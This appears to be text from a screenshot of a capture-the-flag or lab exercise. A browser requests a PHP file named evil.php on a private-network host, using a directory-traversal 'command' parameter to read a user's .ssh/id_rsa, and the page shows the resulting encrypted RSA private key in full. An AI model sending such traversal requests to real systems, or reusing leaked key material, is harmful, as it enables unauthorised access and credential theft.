 不安全 view-source:192.168.50.51/secret/evil.php?command=../../../../../..//home/mowree/.ssh/id_rsa
自动换行
1 -----BEGIN RSA PRIVATE KEY-----
2 Proc-Type: 4,ENCRYPTED
3 DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
4
5 uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
6 hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
7 o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
8 +gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
9 b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
10 HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
11 9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
12 zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
13 rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
14 tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
15 94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
16 VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
17 Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
18 hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
19 Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
20 IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
21 MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
22 62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
23 Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
24 p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
25 pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
26 KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
27 i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
28 4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
29 8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
30 -----END RSA PRIVATE KEY-----